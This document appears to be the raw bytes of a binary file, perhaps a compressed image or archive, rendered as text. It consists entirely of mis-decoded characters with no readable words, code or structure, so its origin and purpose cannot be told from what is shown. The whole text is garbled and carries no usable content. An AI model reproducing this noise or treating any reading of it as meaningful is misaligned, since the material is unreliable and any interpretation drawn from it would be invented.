� > 	8�f�ζG��/�pB(��0����dZ` ( ؁�ojW �@k�`9@�Āk"HS
�a	��l�66p�� �
I�N N4J�Y�F�6�o���G w*�U`l2\փ)fe'��Yύ��iu` Vt � 	Z-�Ɋ��c���	B�`�E�"�N���:W$�(�Z��'���n�O
� H�w�vUjp��P�=,����X�dV@����d2�Q
:B�8Uഊ�h>�@(��a���#�`l9���Ðՠ~� �@�!, }G��a�:���GcS$��� il���Q"p�L�Y�Ef`B����'`�O���)d�)fAi^���������o��ӠR;;s�B����7�b `�O/�Xd����&��hu
�-) �����:�� � Uh ;�fEw�Dq�=v���&`0b�|���A����.׸����F�z��G#�F~$ �aV�Xi��@`��a �Aa�o��oष���*r� n�G{T��66� �
�P��r0�`�Xl�1A6B ���"p��ˆ��{���%�;�������H;����b�B`6`��
�ᙝY�� �3������ac-+0M䖈e��K<;H�Y����)��>�Q��D�(!.��6��>��h��a��Z6~�R�ç�{� "�	��	d�/.
:��a�'��` Ι�[!��Fz����Aa�4�2��kbD�d��k:6�!
:�S	Z@�{H�nL�6�%P`c�jJc<�AJ�����]��Ĺs���P� ��A揞�d1�2_���B������Y� }c_B7�E}<sx�2�b3��@��9������ 3��|��<��Z�1Π�@I	2 ��  a�F�8#>`��B��!SHf�AC�w&���A*��!ġ����R���\��@WCJ^ ���@A�v�Hl��	��KZS� �e���� . 	P�����H�kC�/07�J������1���g�8;\&/��[	�q,�0�;`�O� f���iJ��)K�k�����b_��` g�� F�Y!����Õ���‛����)��g��'D	����6cS6��6���Z</��}Q�@> ��4���a*TɻaV�c�=�/��u�@�_@� V �� �it��G�  2?&:a#�rd���j�z��`odoZBL�oc��aY��I�$/`����$U�S�I�4��)�N�.�\^ ���5������^������Y�J��0�V`�F ��
n���!h;����� .��!
���r���`�	 bH�6�p7�8&�&l�3 Jm�]W��7yX}0 D� =tJnH ��!C��s��A�!/���c��'���1b$N�.�������aW&< � X����U@� M�cI��}����
rR�ؖ
.&oS����G%/���L%��"`�̀�s��A�f�D�h�����D����D8����h����_��n"�����p�Ë_�r���_�1�a�( X�2��?/�2I�#ũ�\�p�`H̟?bĨ�3cF�8F�*��ɿx�C7�:�,��ApJ���E��:�|#�|�#S^yu� �y1��M9=�T�x�C�:x��ld��OH�D�,� X0ՏB�6cѡ5f�X���	qŵ]R��^��Wny���?$�`�)v�cj:֏���qAh����gDp�3j�()���Ϡ��5�if\�����r���A@P�`�H��m�!Ex���  e�z�� (���^:F�<{d�M�t��:6�:��l �6�7!J�M�	��y���?v���5#Ɣ׃�̓_N{ 0O<��I�8��<���:K�SUW�ӯ�[}`t`C#��H=�0�E��ha�\K)6`�yh��y(fab6��c��������?�m&gh�}6[a�Irc��F[���e^?�9 p��hp�-�j>D��A�)vL�ltP�R���:�z��qC����d�C��"�M�*A�N�s� �`���:�t `�5��x�ڝ�#���b~
<�y��<��K�N9T@'V9���U�/� �t�z D̶@W��֔ZL�J }���^\&�!����� ��y�ʎ��W?-k�Ϝ��V��P�)T<#�`��l[� ��!)D�����r��� �F1��M WcC�A�Sy-���P�`�j{AV*���{B7H��gU�"א�E7��0hA)����!^Z4��d"gQd츉����2�.*]<�P:r�G�P�;:���I�D���,y����
`�>BJ��D*�H�/|٘���d���4��`<Ԙ��1�s��!3:}f|�� Hq��g�t_��ԗ�H�h�K����Ai���Y0���:W� ��6d '�c�Rx��8�l����`�V��NٕK&i�"��EB�)�"3taL�	̘�$�/i M&��l>���@��x�$���V�;(B�u p;c�hHp�8��Ert�`��g<7��/^����%=�4yᓘL�=���2�hYE� H@���� +%?��/�١���.��4|R���&� �hF���Zp�`<�i���'�k)�P�,Յ�'��+�P#\cuK�JJ�p�K��Ӫ�z�B+�3��ˊ�p]UZ��&B: @��G9�*;�����{'�;��@- �;� &$���7�P�>���B �F$�%K���b:�=Ϛ	�&]Y^�2�n�N$)���(r��;�#K�%>�&?�je��ͥ�� >���\G�Ws'O� �wt ]MiJ62@ �9F�6��ze#�a0�U��*HA r!{�5CrY3&2�a�G���0�zӛ��+��Ӝ������ξ�Ν�H0��цx�Bl9��0VVZ������q�� 3���������cʁ�d&/1��?X��:�bǤp�HAJR��L�����\� 5Ź�pR���X�,��u�v5��<�@:�Ё2��)Ky�;`�������q��Ęca1�U�ΰ�TP5�Ö�p�{nP	K؀u! �����X�V����G4�x�S��#܁�o��?�`�8��r�� ��e9�a: yڋ^�xG��y#k(D�ǚ�TT	�dg(�Q"�B|��ql{F
]��P��X�;�3.��5|���4�t8�-� >�ĀS��#��SG�A��x��a���k���qM�!k��Z�U''C�r�)��zכ�f�5\O�y�q���z��t<�R�~��u�4����wfZ- 7�u�
@	���>�!��
����@ny��{�z���fh��^x�N����G�H��LyA��=DRݬ)apje���O8L>� >9���t����4�#�ᆎ���"
��X�N�Z�%yn�W-hkJ��!b	�fh͔T+X .'c�ڻӅ�M\D=Lκ�K����#�a�P��� *��� �;����@�E@�=fRs��z̋^����ɋ�딗�&����ׇ����FhT�� ���ho�o��D�ԁ@N�sO�}����;���� K`o� f����W-��^��A.�p�-4$y��8ɴU31C��y�X1` ���N��	�7E��N�`�Ci�D@-���q��	����s�P:�4~H�6��1H&*f��< s��Guc�'�>(�6~`�!\�\m�`3s4 ?��~�v nk�d��(\@ D5`W���Ny�i� 0U�DIW�P1���!��+ah!BB'tL4$8e5h�.y�x�u �HNZQ��/�;�z+肵��z������*�q׃y��+|�{z ��m �6  &��[�8���v�Y��=�ccS�l���\w ��}&�A3(�qR�`�A�:�[6P���d�h�A ��rw�8���ih�	��i $�W	aj�����Px����B��,�e��"8��gL�b,�LP�T��V��N(�`1X���:(�W��ߠM�r����߶:|X���B��D��H�Kg��=��=����c7��l����}�f��XZi�u�F���`A n�xIj'��(P�nұn�g����\2�i �/T�qw5`�fj�(s������59�e�ЂB4�-ʹLhU�t,��搑r�Czhpz�&o��z��r�v:m���n���| P��`RJ�%F�YSY� �|H�P�x��sc��[��v��2�h	vр���)�r�`I�(�G�v�vH�JԑS��X��Ă逈�W�2G�W�Ŕg8�y��$T��p��p�w������cX����i�G�Yr ����N���N�re@���  @�F y	pD&�mY2 g`k�I�Ty�qHR�Z�S�Y(iY�sR�)��Cfh�t ���`�@���F���'{i�QS J1p�9�I��X���w�x:Uш�9�wx��L��^��-w�^-1y��h�d�����d:U�� ��Y�4I�+؟�t�5�(� ,/j�+�7�� � O:�
? ��7 ��S�q|C�|E�� 3����l�QT��ji���uQ
vb�[\�ap  ^` �	u���[�qT��'t�@�a4��(�r�	0��wŒ ����,y��̄y�t�1�')9�tu�	`W��ڊ��z����z����.	 �:*-/
" (�L� agL����2Ԩ�������m'q�c9�l:V(_�>U�����?S��j�"�a�G�uꉏ��@���R|2�ȇ~�������6��i�';)W#�Y�w�}V^Y�^¤����%	-ys��q�	Q�Z�����W��`��W	0��� -�C�B-��A�m-"�� �k��0����=�4H�cי����QʬgH���u��,�g�"�i	F�vK;���4���E40T#���{��i��8oI�V������ �rxc����'�,��y�t,�JNz��*�`��V��W�'.u��$F�A N@ݒ��!ڦ�%!b�焜˫s�cUg��t � (:;�Q�̚�	�ui�m��л@0�@�g M{�����]\�Pe#�Z��1��+� v�����L�|�Xp����vKC���M�q{+�� ��N`{i ���W�ejް�+8�r����Np \�,m � �7���%E�u|�!�����l�}b�����䘺^�u�!~&R����]����6��Mg�	A�~ohH��:����p�����4o��A��	�_jgx�xg+��U�d7�Eg當�zʒ+�3���#�ː��#6�p�"�������޶)
l�C�%t\��b_"��@�%\�5ۅ��T��	%[��%fh��E���^^�]@�s���\�&K{I0��'��{]�j�)h�9�V��W���ztZ`Sqa+	�i!��ղ��4̀��y��ϒyW�hy�qy�:����/ހ�]QN��[����"�� ��&�{����`����#&�S���@Rg�a�Z�,mי���P\�ϑ��<;~b��yA A�Ц<��{�e*�P�����J��1��Y���&��{e:1��*p�74ݧx����-�b7�-*���*;]�&�Bb:�Ø%�
נl,��k�p� R:�5;}��H�?�J(�[��D
&�&ȟ[�:&>b�ϲ��s�r���9�=��y���}��{��I�'g�'irs�si�F�P�P�n���<�&��&z\Q��8���(ڦ6� v,��7��,��M¢�v�j	r>�c;��ِe[�z:��R���]���@*�+Ls�7�I?��z����E�%�h|Z��)>�3��|(h~��ut]�fX��f�%^�	��!��~��1<���ir��l�}ݿA�󙵤D��I�,�^,�we�Ի��8y�'`�:��5B҂Mz!��h$h�H�;�؈]q͘ވ���,���.�� ����/�ǡ� n���$�P9t�[Ը�&��r�K~kn���,������p~[b��~gy�]�?s f�����h^���{�F�:
M �E ^@ `S��~��y���i�w���n��)��PW�Ɛ�`�<,�h��%���:`�Β�� �j,�yv��� � �� .��l,l@��7���;���� 2�bJ��M(ȸ�Z�|Mn|7��<6��}��-�U��譺&EצI������]�1�pT��o�)���Z�+��Y���ؼ�[ �Ԩ���2gx�yך ��.�y���1�����y���ZN"Na#����P�����ݠ����0�R7��7����Lx� ^���\�abk����C�[���c�����@��v]ZX��yq���^ZZ����@��FP�j�� |��)r�躼�����Z�����j+�� �0@d���5�{��2A�>��h��X&��x���8� ��b׺4��0ῄ�68x���Х�A�u���#���.$��qs �7�����L�?F"��#��4�d���E�-:�M��\�B����Τ:�KO�����@XA�x)k$\lD������A�(#��iaE�	Fc��bG�깫��  �  D�	�q�;�S�mܺ΀�M�`%�w�6��\��n��uk0�������gҝ�0G�q��;�[ס7t�;�
��࿃�e3�0|����ä�!��x�0��̗/��t�)��������'(�"E��0J*�`Z
����ʚ��P���
&f
������
B��,0b�.�`/����F����T� 	AH4���� pg2� �&��b��q�Ν���
Fz�L�';+�61�h�L�h�͢�����s�)�����i �<��f���ӆ�kʃ��n����a#s�Do�������)��Zⴿ� �	��D-�RN-��t�Vt*V�h��Y���C����,KD+,t���t$�g�F(Zh�Y(��� �54�1w�l�&��L�����)IwV�[+~l-3Κ[g"�r�������75�mNu���qD�Fͅ)"fq`a#Q��fPm/��=�}�6
z�#E雏��\����f�I?�`JpCUUM�ir��V�b*C�(�� ]C\+X�z-KL�k����	�m��6���� ���,	��o�L�2x  �^r�Tw�); �4T�la��I̎�L���Ȥ�ߑ��N��h�u-��:I���6�͠k5��7NH���;ڈY4�6�&�
N'�f"�7�C�?O�cj Oa��?�_Zu碬�Y*V���gX�C�qu����"���bK���b�(tp��ڐ�k+��:����6���m�L�1w,�[f:37��c8���;���,Y���?�P�˼�\��M��>��7���ol�&)�nvk���X,�s�3�6����'4����a���fQE����0y��0�E���?n�� ��O��f5�}��T�**΋
L��*2�Jz���j�!�A�W�(�Lx%Gm���G�7#�!\���	�~h��ڐ%	XA���ےD.@$@3rjNhH�Ĩ�7���q�F]a��D�0�\�L�ɍ��!Kn ������>��ڜ���ɲ1(Ѕ�<�	�9��L��.d��I���Dg0i�g��Df���@E<Ry�U.H��8�22%B��T�ظ!Z�a&�S��H-
���2f-�(��a� ���#�`�V��-��&ۂ�;��J¦9
ㆺ
FB6����k\s���+J����d� �88p3�߈`�C�LH�K�u 3$;�avܰ��j�����*3<ہ����lg"���8d`��n�8��֙�w���}����y1��Hg��1�j?j
+��O9�H��R�?n��E
_k�
/H �G<��	 r}VX�&�4�� �;�����9��?BӀ
r^�jЀ�x�ɥ�ɗnt�9�pP��5�US!�p'D�A&���r�c���
���<��!U�4�(*�5�G��������R�u�l=�}��źF%�z���GƥԊ
ր���FO�.E]1K��5��|9
� ;�P�fV�N&
�>	,��*�FA27r��9�u�Q�ಖ�I��L  ��%�S�W�<��L?W(XW���iPi#�h#�a�hh���0C\�T�:��j�;� "L���>A�ԥЊ�h��x��k�8Ce��@w6�
�X��[h&z5�_5��Bm�� t�_�j&��Z��+=
4Zm�� ـ�%��P�@<��$@:�H ,,�����ą|Gk����t �tB�yS�q�ö:���T�����3�0�*幈8��M��E��6�� FƆx(eR�ˡ��w��éސ�;D�gW�68����8f��	8��� $<���tՁ��_��@�kS` ���UT�DW���{V��K� �H�^���P5�}�jtDtlh��"��w�$9����V�����q� Ђ	p�5K��:lK󘙸I2�\(���_3q,��9�\��LM�Ś��  �cW&L��L�L�Q�p��: `�$h�ݡ�w<�fS��L�Ψ@*�'��M3�4|��n���֫_��R���
-;!��lʥ3ztt O�# �N��X��|�0��)Q�#�;�{�^�l2� �l_�sr76�j+�}"nl���6���FyЬ�n|��`��2��e�.d���@�j��rd����n��D�gU���,<�yE��ë,��+�K�X�8�S0��<�(^	�۩�	��<В '��#qXW��꘎;��h�����������_c�J%4�rȱӱk	4�Bt������ �#D��X�CѩD�n�P@�C	���C�*"0�	/\7wc�/��(bp6 �ۃ�%��Jq/�;��򷶊�q� �;@�r kh8�#��;�2@7*� 08#����e�	����JUC��=� �T��� /x9�	��w��;�⎉Xq���1�(�8��(Q��x2ω!�s�a,�>�;�y���! �n��������!"�0l7��!B3,�S�DIrH�o0 ���p�ѯ�p	(����/���A4@�k8Bd4*@<�3<A������
� ������<K�g�y�<�1r�E�k����)�6���[�^�5́)�i�uX�ˀ,9�,	� )��_C!\z>��!�3�+�%��*����1�@)��F�ʩ4;k��fb����2X�J%���� ����3�;Lῦx�vd<WH�l�E��El��q'��/���@	�4M��e� ���Jt5W���H����;�6�����9	x�%�IQ�ak.nhI�z�۲��������� �1�AabF�#��z>�Зϙ'P��ྍ᮲�J�$;`�l�Fe�F03�ԙ��(�@��E�� @~���	���ۿ��G�D��H1Z<�/F#�Z<��^ٞ�@�#��D�y��0U�=�0���6��o� /I[c6HW,I;�)���A�5+@��Bр�,��q�8���M�����"7ӆ%��zJ��@�=�Q�$;�D7Іk��A��(�,�K�k�Љ����	ݡ�)�	=<Ad
~tO�����G���}d@iI�'/����'����$���(��)����W�b�Lr<�� �X� �yPVL�=%�^�pX�x(����1(��q �S���@��<�a
�s3�kȘ�0��xQ�� Xpy�)��/c*��QP ��'`�uN�"�f�6�!X���@��x�$�,�	��ø�R� �K��G��KB��L�v*���
� O�}"�� O �	9L�9�+r�Z�a�H7����ʀ� VDTVD�xMr,�2��b#��L�6��o������8"H�l��kJt�!3�;3#و襙*1fM�6ʰk�^}�D�\U�]�0�����]U��2Hۘ�P�Ғ��������˿<D��D�}���+#/�	D�q-�3��|�'	�K�����4����9����Lހ�,,�iD��� ����bE���D��w��k(� (��t�̑Q60*���14���M��Q�S�j��ƙ���Χ��=�Y]%;�R��^�.�4Yց\&-� 10ڙ�ґhGޱ�+�	��M<22DF���ë�<O4��Ȋs�D�p�pHŲ�k9��P���Bbh�6c�#C�(�t�����"$�#����H�ڐ�w �[l(�h�qӫ�T�)S�MZ����2�u�|���ܖˈ�]#M����[�UuN���;scу��B�"j�����d�?���C7���(�l<C�V�$@p�K��8�-���<�I��p[Ӄ�Ql��S�G� /��Ynh=Td�w��8�� �ν���ـP�0須����I֮/[��1`���2�s�XH�g�׃0��+���.�5ݙ�`��R���q��2� �Ů�R�x`�p�u,�i��Q�]�����A�O�=4�M@CS8~dO1����
��������:*�:�S��	��5Ea����D�B�H�����e6؀ $��t8�1�)���$)	�Aӛ���1���Iw+YE����*��*&�2D�k���јe�2�	/���<��%mC�`�v�/<�	�]�TK�����R���Ǧ ���K�V��a�s�G�
���LȮ���4���9{�tP)��)�2<��Qsx[}���KME��8�ߡJ.�j���^7���<�ͪb`�<Ջ��膎d��(��efj�>���^���E�'��/cN/D7f:R7[�m3��No�Φ�?��զݍK.��H@�V��#l�h�|4�0����[�9�`H;��8�	t[���߈ k�z��d�5[��O˲HR���L��^"j���Bw��p�Am5tȀ<�j���cM�C!&Ӊ!�0Օ�g�U�tNс�.�U�%��2_�Q�eM����,���?k�� �PYo���;l��ẤZ,�p-��G���LK{T�I�@;�^2XWdVd��@͡*CQez��Q���;����F���Ι��S2VZ%�I����&�4a7�j}�bV�H;�T�!��Q�^��^J��mL��hU#ŷe������&wG�k��.��.S��h�&S�FeÞ�,W��s��
A���#@L��eh�;��ڱș�i��~�񮣉����!.��]���LR+�(��${���>a����r���I�2(�t Z?�s,��*��!3���&��tk��էJVz�CM�C������+�	�qr+����N�+o�a����.����̔�`��ar���-���e�{fD��u[�5�/�6�f��%��b%$�>���X�B�\;t�>�č�s(���)A���C�����@"�	�]���n�n>�dB)n`'�;�����]��h��+����	x���_��ob��el��Z*����\(���Y��*�g�C�T5��S���:�r*�^��0�a���b0�EW��j{��;q�,�f�\�B������ӫ�#-B����/�ԵUVo&�r�g���23�Uhq�(ڋ6e�Eo+eGk�2�+/S���bo,�G�?vdg45ݕ��8	��;ji�����S��YD&S���K�/�� x��vEt(��w��m��0���s�3�P���;� �N�F���JqZ�Uvk/�����!'h�L����������2�3��/8(�G�*��7h�,�r�f�D�����6��𲁀��m���˲QB���M	����dܿ��q�F�ۿ�%��C���Jv�\�c����l�l����K+~��С�k׺u;�4iR�N�jczԜ�nڨZ5g4)��6@	JNhn�"mPR�9m״e���\��Ե[2�9��fc�7a�ِ��	��$?��@]��/�s����~l��#�e.nD��FI\i�6���X�`Rwkݸ����|�_����+h���%7x�d��������;xc����[��Qj5L�.߿����&HE6ߑ���kC�6��VJ%�MsucSU�u�d��8�5NY ��R$�tUTq��^v��WL%�E�K���RbrC� ��?CdXG����h&qq�h���/E~f�f���m��VDnE���?EPr� V���?��ffg�`�r&��A:X@]s�����_<�)�6���5Z���K��U��O��mXa_:�Kt����1��R:%���%���Cp#N^���鐳�P��A�Y�G�J�\5(a�*�(�a*V�Q ��FR%u�I�$�#\ �fIG~vh�%imI:Ԧ��%]9�����a~I��%�Y�p�X`Aqm"����kо�6G]�B���G�1���V��R��
ZJה�7m<�h�g�~׀���%u΀塼�Qv#���FP�r�8�c�8���@y噔�\��4]���)��^U�%R�6-��Y�J��e�z��ّ����?`[�l&a��mV�[گQɮ�cZ���cAI�yR�s������]����8d�1�Ct��1]�ϵע�6�yPd�h�1�:��N�r����Gj7���X�/���W�E�PXᅲ���6<�Va�	;��%"��/8��l�SIG��:0!A�&y;eږmn�m�^B��miS��ܷ�&Lfn����$���5���I"�Z���	��K�x���d$��������J+	J�5�� T�
� � �u��v���t�^�< �:�!;ٍ��z"��%oO��̆�#��GQ��Ķx��+Wj@���bI��ez�4e�G\(�h~@�nY�H@H�j��$�<i\���0�ԭ�n�"M��`�p&���4�!`��OА�쩃1���3����%'��B��1Z�A � ��N��C<zI���� ��u?�7��6@��A�*�I�}<�h H�7>��hE��b���و$1�@����)8����f���m�"���g�� [�A���-�n�_I�Ȼ07k��%8�4gp�i�,a��p�N���<�Ja��RD���-�lK
Or�Am($�0 �J҅�c���`T�A ����@ �g�1&9ҁ	��
y�>` �6N;��P:&�M�m�a6;,V=��NX-Z; �b�!Y���#�� ��h63���O��9�@���@����l
��p�-����ߌs/��$^`b�`�4l���'�19�#F+��l���%)���5С��>хt��sc �����D�#���� 
Qs{��X�+���*�1Ʌ�+C�Hb����,0�"��=a�T��*:�Ё��@��:J"���$\Ѓ������Q�-Iq΅7sa)���R[�6@�J&)���$p��GW�/&�4kND
���`S(?�m�h˔�,��Y]��k��FЁV��~ ���@��n�F�@�l�	X-�2b�]3W�o%��v І���,e�U�2����@�-�a����B�l�qF�t.cZ3�8$ �j��Hn��>1��t�yCd����qm��_*BR`�7�-\��� "�*�o~�BA��b���m�BR��4�H�Pb#����y��4�6 I����d'S��j�A��mB���bC�PT(X��(�QcP1�#
U>�T�H�*Ode���x�Zi+��'N@���K7��vO�u��G�JR���@G��e~ ��O� ��co3�*i��_*I�>@E2Ĉ,$oRc�����Q��VR9Yg��\�@!bOh���+��D%�9%F6��.�&��0@��8�[	���P��Z�v����ƻ�Q� ��&��" �����;�%f���^����w<��ʌ�*f݈$���Esϒd�3��� �&aG~���"������	$���-E �}��'ִ��8'ק�SuJ�6��� ��,��M;K�C����~����]�P{�my���.	���?$��� ��������G� �8�Z�>IGY9x�~�$h�T!��� �ِ-y�G���Mń�]F9H���ã]،�/0�a����@��ѩ�ޓHVڸ�m0�dA��� ��} r�Z��ɾ8G�����V�@�O��șl��H���׳�Z]PK�Wr���]��E���(x�Q�� @������ ���H�X�D�
�)L7�D�5��E�QN5�4�r�8,t����x��Z��:H�ݏ�1�hl��h��X�D�U��^�i�c�� YFp4�e�B$%�GYi�hE�t ����CY%����65�#��Hܙ��H�W7���m]�U��!l1�[������R'����ۉ]�_�1�Cܛ�L(��bx��������G����pC<�10Ĉ�;b��
=�HI�B�H`��1X��Q��^X��e�Kk��@bb!YX���ǉ��0�,�����s���upU������E~�[�1<-J])���A\C��Z[����5��1�d���i��9 �iYI����w�
D�����ѥ��~���,�[4��:�A����A��\`�[��RH\�Hg���Y�h��܏�$Xm@5X���O`�&b����m$��Ȟ%sT�� N�|��6���M���P�~��ҍ��J�`Vv8�AM>�
8�TYl�]O�[O&���� �8��?`��ەD�ܭ�|����aL�OL��]eg"7�oI�Q�7l��Cl��0�|��x�%�pŅ�i��>��a��
|�W!`fI�Fɩ�ٴ�a^" QA��d��5P����)�������l�d�XpC���7�䆬�J��~�8l��?��Q��#O��%c4JW:�& ���itQ'!��q��\#XX�ǌ���j�b�a������t݀taP�(K���aD�S�8D�@bzM�X�e8bI@Ae��~��a�)A��"u�IH$���e�	A|tX�)n�PA����YLQ����U�CL
=�(�
��1���(P�(�]����;�C9��a��(Q�[q~�A�rzdO��s��U
�.��_�a��ύ��I@�A��E���`S@��C ^~M�D���Q@VCTFk�bb�ũ��@�8�ItA�x�F
��|bdz¬�K,�vA������0Cw*���`�zP�fhP�g� l �p@r�����F#�E���n�8Bϔ98�g�������#	i�l��\�F�`g��+����M�<P).�����^�R���R􇎵��Y^{>-ǽ�
�+}NǶT�C��aR���~R DvV��kg�"���EF��	)���������"����f��-(e��V�@�� !0e��S�(nZ�#�Q�ú��������ԋ��*-g��_U��H*H ����wR���<�?P��ZXt�x"I�
ƤQ����5�?@��������D!�eeC8-�b6��Xo��� �	k�D�)�N��hU�EZ� ���r1ז�����Cl���P�W�4l�"�;8�OX (a��Õ#��[�ul�*/�8��;����_4���=D��P�����x�h�F����1��u�*�J�L��N)4�@J�D�%�I���t@H@���� ���@��]�¸�@��B����'��i"����Z��,�ߴ���)��H�%��aY�~�UJ�ȱ�΃w����Od��m�e�����hkV,�E!S2�������%U:��QR�sA `�? f���x�q�R����5�C<h�XHPU/�n��� p���\�c��e̊P �JI!*b���^F�`A�>Q�	f�b��C�q	&R�nP �����F&�~@�}�
X��������.m3�oLr7z�*�C:�qd��� �����P)�۝ߗy�;  `��j�pz� D��*��ԋ(ì�Y�����F�݀IL�������_�T�QR�Q�H\FD^<��!�hH��!���Áb�&z؛bo�I�a~B$q A��d&�}�h]$�SvA�r[��s�5����0\�C	gP�� @Su � ?e!���e��-t#7�t}�I��sY��.%xu�?D�U�k���,�r�}DNw�?XWt�𔮴h��7��x�UL^I3�( ~�G��h��`���p!Д�D�A(����:���k�@��"�E��(F��ddW��'�@�łp�/�F��RJ*�r*g�;]�duxA{��B���2%�j2��D5��A ���8� �A�m�I��v�D����ͺV�X@��py�&������Q2ioY@���^X���M�Ŵ�cW,A8A=B�ŉF���m���^o
�O�(7ɝ�@xogY�i��A�3Wk��"|UIB��ϲ��Fdy��O@x�	TA����&n�e�����%��s��1)��ZA<�ob�ƪ�� ��w�Q8I�Ix�Q�4��_i�AX�7<���V�8N�!��a5N��|�>	�b X}@�J��գ<����)% fl�z`�H���%Yr��u�1C�x	�'|¸��h�N���z[DH�A?�7A(A�F@|Sl��w4�;�epRV� �ߍRr%���T�PA��;��Q@tt{�u,C�`?�9dp�1���4�vāXA6�NI�M�t�:关�?�A:��8�x�y��Q�?b��i(@ fH��_�R/w�[F�O�?�����؜=Ri�`�g䁶�A̒'|�%X d��A�A��M�-�9RUSv� 'TR{�xA� @�.qQ5fp&�o6��O  �e��2�a��Ī؏I��;��U�{EM�ă���]�م�h�AX <L�x<Ƴo[>���EI�C<�5�|�^��2�#�wDx�I�?8C�3���i��Z׆�#w!�����,��ruEj�ћq�r��@?YB�B�}_,Cv��CSvp@sp ��7�� P��G $q|� NʝR����wۯ�쬃;P;�ӽIdZ� �XA��k�=@��1�BA/A�#��a���E���b ���eE�k׺u����u��od�k,_�dɍ[<(,���C�,u��Y�&�Ndȓ T �"o��)"��S�)XR�����[���1(���2	x�䅀��l=%����?/v�����AtVt�G��?bb�E��Q � eC���^0c&B������|�AhD�1��&��?,�@�2�:pL�I��H��XZ��1b�B��R����P9�%�X:$�0H]PwQ���!1�Xh�M�I�����9���!������'( |�鴪�����A��r�yd
*���j+��J����+���+��r럺����Q��h$ ������.d�O�p�11�Ȑ(��/�03%6P�T�4�"p�4 0�!'	��%��(�����c�	��uܙ��	�x�����@��d���᳨��3H3B #�ԈbR�V��?n�!#��f�D)�lVҦ$s��蘭���!ҙ��8K�2��'
�r�%��"��<��+�J�g*����X"k'ӊF��JH�����B�O8205��Ð%�S��,(�9/��V:��iC{���N{�F03,��mM,t� w�!@���NFXj6����ꦛ���	�EW����&ka�h��9�2��?� ��w�!u$��1���[-�nh`��ɠn���t�i\��I&(�h$pBb�I�,#�Q�֟PD��Ҫ�h��
��.���F��	B!l���\OʳK���]��?Ԉ�y��Ԭ̲������C��a�i��c��Tcɵ�����\Sc4��G�q�AÊ<���>C �B��ЩL�n�VHO6hC;�!�&n|4,Xa�h�#�D��s�f�$V�V�% Yzz���̪6�-���f�|�����8$��L�Y R`
��!�|A& �N�ƒťp		���pGk1ܹX���D�#Pa��� �a`�g�c�����&1��j��Ӄ��b   �E& �V���`�m dǳ(a:g��y�*�����A�
lXJ<��q��������k��B�^����T雕��1	$g2V�db ñ�Wn�����XHX,	GUt���-+Ȋ�O���D�	�����\�ی�/| .�2�R{$%�k�P�{�� �{;C� ���u, !�`��z��"1F��>@N�`a� �?�8�t��8�@�p��)����M1!�����%8+d ��C4�k�#�� �dUC�~���O �6\�������.B����q6�0yP�O��J��́ R�P���!bo��I	CH<���.:�VBg	���R�%Ā a�xe�� ��;T}hP.p�4b�Q�F0�#b�=���k�	�!䐢;��4pL�����(0
J&�p�����3p�.�H2�w�C@%���1��V�Q�ɒ��$}נ	�d���nW���LZ0�	CT�$K*J
�&��T �L����'Y�QZ��K�NwG��ы�:I�)L�����A� _�&A�H�k��+&s��@�0)n5p��슘0ٵ`��8 A�yG��ArlW.r��`�%��D��ȍ���#$al@�?��8���r�geՍQ�}'Ym7�\Rȗ�j,yK�e8]u�%���d�����4�Zr��ŝ��=m�q��,8jUa\\��A�XW-i��x$�t-�A2Y �0�P� #z}�M6�l��z��߄-찬�r!��1�L ,#v#��#�SҬ����tӊW�2��p�Qí���t�1@��?�A5DƊ�)H^Hv�ʐ ��K��M�B��$�6$���UG8ڐ�ao ����XT���)��KV�7]yb���.U�������#���,�8�3OI�SE&sscM����4Q"\�К#&,��i��(�oH ��cXm�q�E����p���{�� �Y"86���q��8tjt@-V�L>�>����C8��������d �P����P8��IcX�,q���ʒ0�V�r��F�,�'�ʌ�����4b�QYb��8�Q���07gU��'�
&��ڦ�5#�;���� ��F9��Cы�]�s�ț%�0�(��J�de� H�����p��Z�L2����/IIIX,>hA��Ot���I�2qBل����%VpS�B;�*RI�P��f!��G{�=�"m��.<"a\�u[�lX�����PެН���Jƫ��������|�5������!��a�&$��#���2�+6n+��2���� �%��%����H,�XnT�h^Mh��$J� �6ЀR�!��#d���'�&��%~E~�6����A~mE�����*����
��`D������"��`���s0�,2�*o�0α6�'"���D`` &kt@'����d�f5�M&�$���!�a�@l��
�
��&����.�R �&M�ꬂ���!���8K&� �ʠ���Tl�>��6�i� t�q$ɭv�&�G�C��	��>�r� eb�|Pl�mٚ	�B&����e�o/��fD[�ݜ-,��`$(�c��e�%Ҧb�ⱴ"�q���)��L�%�-�`#1��bt�l��+c~'OZ���Jq�`��oKY��R *HAۦ�fƍޡVJ&Jo�T��~$6�%`�h��UԈǪBq�gxX��e�X�w�t�Wd�z�N�Dp��"�҈E�--"�J(-\�.v���¨���,���" +4�$�5�+4��Q� )�&���4f��z��8t�2°���n���-+.�F�X4��`)�a�d0�� ��L�#F�x~-��O~��h��XR�3�a%}�*d@ْ��n�~��&���"��n!~�(C�F�C�<D�� K��Y���"�.1N��� Z��K�%R���Xb �w�w����8�Cx o��FY6n���Hd���ȨB��@� �P��X�T���h1_�ֺ��'GqtB�~b�&��Xr��o�A���b��ǹ�O��B�X�ۢpp��%,�zD&v)�Q,� ��O�R`�đD�� ��n�eߪ,A> �\�&��f,�c7��j&@B���A��,�����ư�J��V�/�F�j�%3���DPV0��6���=W���c?=$az�(�!o1%Y�XA�ƥ��%��MfP&��N��Dގ*����q�����E�\�T��m�*��!H7�2q.���@aj'�1����:�D�����<�R�&m+q��� �s�� op��@ ��':`Q�i��`�#�� t�1k�pvN&�xXoP�50�؎mJ%�@�&B��C�/�"��m�&h*�(�J�Bq�".���@��Э�	�B�CW�� DWFR�Pcu7��n��C�q�H5��a�abbn@���@!���8�gv�GGt@Q�+�d��d�ԁ\�EX�~'2@�<�W3�=GbTЇŘ�$hL(r�]��M���v=)i�%�3Z�.Z�A�������Τ2,1(���P�qJ�ʰ,̪�s�`��2 �$���.1Rvn�3��)1�QCM�i�paXB$�$�9��29�(�Z�1	��E?$q̛�U�Z@Ȗ"��: fX��0[�"���*��V�H4��i����Z?	[�/��v�V(v�3%Ĳ�S��V�r+����P�6y�J��1"�t B� ��di�I�*�	*�	SX�Lb MXp!�  ���j�G  r�9	qq�$��+P�B@(6/e���)���$@�23߆&�@���tw"?{�]���hTX����Z�%m�ؖB��F����V&$��N�Z �~b�L�m�o��LCud.nK���.o��Z�m(-V-/#Unє����{���4��!��S˷6����N�`c��T��F&O�L�ebI�b Z���.&�\6ʡhKO(�e\eUqOh{,��`l4��j�N
